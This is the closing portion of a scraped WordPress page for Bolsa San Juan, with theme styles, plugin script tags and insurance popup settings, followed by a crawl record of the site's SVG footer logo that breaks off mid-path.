  #row-925042288 > .col > .col-inner {
    padding: 90px 0px 0px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_1589221925 {
  padding-top: 12px;
  padding-bottom: 12px;
}
</style>
	</section>
	
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>

<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5492645551000","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp">
							</div>
			</div>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #003399;--wp--preset--color--secondary: #0078ff;--wp--preset--color--success: #08254f;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.bolsasanjuan.com.ar/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bolsasanjuan.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.bolsasanjuan.com.ar\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.bolsasanjuan.com.ar\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.bolsasanjuan.com.ar\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"610","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.bolsasanjuan.com.ar\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.bolsasanjuan.com.ar\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-623":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"611","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":623,"slug":"seguro-de-caucion"},"pum-621":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"611","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":621,"slug":"seguro-hogar"},"pum-619":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"611","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"26","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":619,"slug":"vida-y-retiro"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.7"},"ajaxurl":"https:\/\/www.bolsasanjuan.com.ar\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.bolsasanjuan.com.ar\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Logo-footer-blanco.svg
body_size: 53672
content:
<svg width="139" height="48" viewBox="0 0 139 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_933)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.630005 37.42H138.07V47.11H0.630005V37.42Z" fill="white"/>
<path d="M1 30.83V1H58.09" stroke="white" stroke-width="2" stroke-miterlimit="22.9256"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M48.21 9.41003C49.82 9.41003 51.12 10.71 51.12 12.32C51.12 13.93 49.82 15.23 48.21 15.23C46.6 15.23 45.3 13.93 45.3 12.32C45.31 10.71 46.61 9.41003 48.21 9.41003Z" fill="white"/>
<path d="M87.03 24.11C87.03 25.06 86.91 25.94 86.67 26.74C86.42 27.55 86.09 28.27 85.65 28.91C85.21 29.55 84.68 30.11 84.07 30.6C83.46 31.08 82.76 31.49 81.99 31.81C81.22 32.14 80.38 32.39 79.51 32.54C78.62 32.71 77.62 32.79 76.47 32.79H68.55C68.19 32.79 67.85 32.67 67.53 32.43C67.21 32.18 67.05 31.76 67.05 31.15V4.15001C67.05 3.54001 67.21 3.12001 67.53 2.87001C67.85 2.63001 68.19 2.51001 68.55 2.51001H75.43C77.24 2.51001 78.73 2.68001 79.89 3.02001C81.04 3.36001 82.01 3.87001 82.78 4.52001C83.55 5.17001 84.14 5.98001 84.53 6.93001C84.92 7.88001 85.11 8.96001 85.11 10.16C85.11 10.88 85.02 11.57 84.85 12.22C84.67 12.87 84.42 13.48 84.08 14.03C83.74 14.59 83.33 15.08 82.82 15.52C82.31 15.96 81.73 16.32 81.07 16.6C81.9 16.76 82.68 17.04 83.39 17.45C84.1 17.87 84.73 18.39 85.27 19.03C85.81 19.67 86.23 20.42 86.54 21.27C86.87 22.14 87.03 23.08 87.03 24.11ZM80.99 10.55C80.99 9.82001 80.89 9.15001 80.69 8.55001C80.49 7.96001 80.17 7.46001 79.73 7.04001C79.29 6.62001 78.72 6.31001 78.02 6.09001C77.32 5.87001 76.39 5.76001 75.23 5.76001H71.07V15.58H75.65C76.7 15.58 77.53 15.44 78.18 15.17C78.82 14.89 79.35 14.52 79.77 14.07C80.19 13.61 80.5 13.06 80.69 12.45C80.9 11.84 80.99 11.21 80.99 10.55ZM82.81 24.35C82.81 23.45 82.67 22.65 82.38 21.96C82.09 21.27 81.67 20.7 81.12 20.23C80.56 19.76 79.87 19.41 79.04 19.16C78.21 18.92 77.16 18.8 75.89 18.8H71.07V29.49H76.92C77.84 29.49 78.65 29.38 79.33 29.16C80.02 28.94 80.62 28.62 81.14 28.19C81.66 27.76 82.07 27.22 82.36 26.58C82.66 25.94 82.81 25.2 82.81 24.35Z" fill="white"/>
<path d="M107.5 28.53C107.5 28.78 107.49 28.99 107.48 29.18C107.46 29.36 107.44 29.52 107.4 29.67C107.36 29.81 107.31 29.93 107.25 30.05C107.19 30.15 107.07 30.29 106.92 30.44C106.76 30.6 106.43 30.84 105.94 31.16C105.44 31.48 104.81 31.79 104.07 32.09C103.33 32.39 102.48 32.65 101.52 32.86C100.55 33.08 99.51 33.18 98.37 33.18C96.41 33.18 94.62 32.85 93.04 32.2C91.46 31.55 90.1 30.58 88.99 29.29C87.87 28.01 87.01 26.43 86.41 24.55C85.81 22.67 85.51 20.5 85.51 18.05C85.51 15.53 85.84 13.3 86.48 11.32C87.13 9.35999 88.04 7.69 89.21 6.32C90.38 4.95 91.78 3.92 93.42 3.2C95.05 2.48 96.86 2.12 98.84 2.12C99.72 2.12 100.57 2.2 101.4 2.36C102.23 2.53 103 2.73 103.7 2.97C104.4 3.22 105.03 3.51 105.58 3.83C106.12 4.15 106.51 4.42 106.71 4.63C106.93 4.84 107.06 5 107.13 5.11C107.19 5.21 107.24 5.33999 107.28 5.49C107.32 5.64 107.35 5.82 107.38 6.02C107.4 6.23 107.41 6.47 107.41 6.75C107.41 7.07 107.39 7.33 107.36 7.55C107.33 7.77 107.28 7.95999 107.22 8.10999C107.16 8.24999 107.08 8.36999 107 8.43999C106.92 8.50999 106.81 8.54 106.69 8.54C106.47 8.54 106.16 8.39 105.76 8.08C105.37 7.77999 104.87 7.44 104.24 7.07C103.62 6.7 102.87 6.37 101.98 6.06C101.09 5.76 100.02 5.6 98.79 5.6C97.43 5.6 96.2 5.87 95.1 6.41C93.99 6.95 93.04 7.74 92.26 8.79C91.48 9.84 90.86 11.11 90.43 12.62C90 14.13 89.78 15.85 89.78 17.79C89.78 19.71 89.99 21.42 90.4 22.89C90.82 24.37 91.41 25.61 92.19 26.6C92.96 27.59 93.92 28.34 95.05 28.85C96.18 29.35 97.46 29.61 98.89 29.61C100.1 29.61 101.16 29.46 102.06 29.16C102.96 28.86 103.73 28.54 104.36 28.17C105 27.8 105.52 27.48 105.93 27.18C106.35 26.88 106.66 26.73 106.9 26.73C107.01 26.73 107.11 26.75 107.19 26.8C107.27 26.85 107.33 26.94 107.37 27.06C107.42 27.2 107.46 27.38 107.48 27.61C107.49 27.87 107.5 28.17 107.5 28.53Z" fill="white"/>
<path d="M126.34 23.88C126.34 25.29 126.08 26.56 125.56 27.67C125.03 28.77 124.31 29.72 123.38 30.49C122.45 31.26 121.36 31.84 120.11 32.23C118.85 32.62 117.5 32.81 116.04 32.81C115.03 32.81 114.08 32.72 113.22 32.55C112.35 32.37 111.57 32.16 110.9 31.91C110.22 31.66 109.65 31.4 109.19 31.13C108.73 30.86 108.41 30.63 108.23 30.44C108.05 30.26 107.92 30.02 107.83 29.73C107.74 29.44 107.7 29.06 107.7 28.58C107.7 28.24 107.72 27.95 107.75 27.72C107.78 27.5 107.83 27.31 107.89 27.18C107.95 27.04 108.03 26.94 108.13 26.88C108.23 26.82 108.33 26.8 108.46 26.8C108.68 26.8 108.99 26.94 109.39 27.2C109.78 27.46 110.29 27.75 110.92 28.06C111.54 28.36 112.29 28.66 113.18 28.93C114.06 29.2 115.08 29.34 116.23 29.34C117.11 29.34 117.91 29.22 118.63 28.99C119.36 28.76 119.98 28.43 120.5 28C121.03 27.58 121.43 27.05 121.71 26.43C121.99 25.81 122.13 25.1 122.13 24.3C122.13 23.44 121.94 22.71 121.55 22.1C121.16 21.49 120.65 20.96 120.01 20.49C119.36 20.03 118.64 19.61 117.82 19.23C117 18.85 116.16 18.46 115.3 18.06C114.45 17.66 113.61 17.22 112.8 16.73C111.99 16.25 111.26 15.68 110.62 15.03C109.98 14.37 109.46 13.61 109.07 12.72C108.67 11.84 108.47 10.79 108.47 9.56C108.47 8.29 108.7 7.16 109.16 6.17C109.62 5.19 110.26 4.36 111.08 3.68C111.9 3.00999 112.88 2.5 114 2.15C115.13 1.8 116.35 1.62 117.66 1.62C118.33 1.62 119 1.68 119.68 1.8C120.36 1.92 121 2.07 121.6 2.27C122.2 2.46 122.73 2.69 123.21 2.93C123.67 3.17 123.98 3.37 124.13 3.51C124.28 3.66 124.38 3.76999 124.43 3.85999C124.48 3.94999 124.51 4.06 124.54 4.19C124.57 4.33 124.6 4.49 124.61 4.68C124.63 4.86 124.63 5.1 124.63 5.41C124.63 5.69 124.62 5.94 124.6 6.16C124.58 6.37999 124.54 6.56 124.49 6.71C124.45 6.85 124.38 6.97 124.3 7.04C124.21 7.11 124.12 7.14 124 7.14C123.82 7.14 123.56 7.02999 123.19 6.81C122.82 6.59 122.38 6.35 121.84 6.07C121.31 5.8 120.68 5.55 119.96 5.33C119.23 5.11 118.41 5 117.5 5C116.66 5 115.93 5.11 115.3 5.34C114.68 5.57 114.16 5.87 113.75 6.24C113.35 6.62 113.05 7.06 112.84 7.57C112.64 8.09 112.54 8.63 112.54 9.21C112.54 10.05 112.73 10.78 113.12 11.38C113.51 11.99 114.03 12.52 114.68 12.99C115.33 13.46 116.07 13.89 116.9 14.28C117.72 14.67 118.57 15.06 119.43 15.46C120.28 15.86 121.13 16.29 121.95 16.77C122.78 17.24 123.52 17.81 124.17 18.46C124.82 19.11 125.34 19.87 125.74 20.75C126.14 21.63 126.34 22.67 126.34 23.88Z" fill="white"/>
<path d="M136.75 24.76C136.75 25.96 136.64 27.0599 136.42 28.0599C136.2 29.0599 135.83 29.9 135.29 30.61C134.76 31.31 134.06 31.86 133.2 32.24C132.34 32.62 131.26 32.82 129.98 32.82C129.54 32.82 129.11 32.79 128.68 32.72C128.26 32.66 127.86 32.57 127.5 32.4599C127.14 32.3499 126.83 32.23 126.57 32.11C126.31 31.98 126.13 31.87 126.04 31.77C125.95 31.68 125.89 31.59 125.83 31.49C125.77 31.3899 125.73 31.2799 125.69 31.15C125.65 31.02 125.63 30.85 125.61 30.66C125.59 30.4599 125.59 30.22 125.59 29.94C125.59 29.6 125.6 29.3099 125.62 29.08C125.64 28.86 125.69 28.67 125.76 28.54C125.82 28.4 125.9 28.3099 125.98 28.25C126.07 28.19 126.17 28.17 126.3 28.17C126.43 28.17 126.59 28.2299 126.78 28.35C126.97 28.46 127.21 28.59 127.48 28.7299C127.75 28.8699 128.07 28.99 128.43 29.11C128.79 29.23 129.2 29.29 129.69 29.29C130.22 29.29 130.67 29.2299 131.05 29.09C131.43 28.95 131.74 28.71 131.98 28.36C132.23 28 132.42 27.51 132.55 26.87C132.67 26.24 132.73 25.42 132.73 24.4V2.67995C132.73 2.56995 132.76 2.46995 132.83 2.37995C132.89 2.27995 133 2.19995 133.16 2.13995C133.31 2.07995 133.52 2.03995 133.77 1.99995C134.03 1.96995 134.35 1.94995 134.74 1.94995C135.12 1.94995 135.43 1.96995 135.7 1.99995C135.96 2.02995 136.17 2.07995 136.32 2.13995C136.46 2.19995 136.58 2.27995 136.65 2.37995C136.72 2.47995 136.75 2.56995 136.75 2.67995V24.76Z" fill="white"/>
<path d="M7.80001 43.0599C7.80001 43.1999 7.78001 43.3299 7.74001 43.4499C7.70001 43.5599 7.65001 43.6699 7.58001 43.7599C7.51001 43.8499 7.43001 43.9199 7.33001 43.9899C7.23001 44.0499 7.13001 44.1099 7.01002 44.1499C6.89002 44.1899 6.77001 44.2199 6.64001 44.2399C6.51001 44.2599 6.36001 44.2699 6.20001 44.2699H5.13001C5.06001 44.2699 5.00001 44.2499 4.96001 44.2099C4.91001 44.1699 4.89001 44.0999 4.89001 44.0099V40.5299C4.89001 40.4399 4.91001 40.3699 4.96001 40.3299C5.01001 40.2899 5.06001 40.2699 5.13001 40.2699H6.14001C6.39001 40.2699 6.59001 40.2899 6.77001 40.3299C6.94001 40.3699 7.08001 40.4299 7.20001 40.5199C7.32001 40.5999 7.41001 40.7099 7.47001 40.8399C7.53001 40.9699 7.56001 41.1199 7.56001 41.2899C7.56001 41.3899 7.55001 41.4799 7.52001 41.5599C7.50001 41.6499 7.46001 41.7199 7.41001 41.7899C7.36001 41.8599 7.30001 41.9199 7.23001 41.9799C7.16001 42.0299 7.08001 42.0699 7.00001 42.0999C7.11001 42.1199 7.22002 42.1599 7.32001 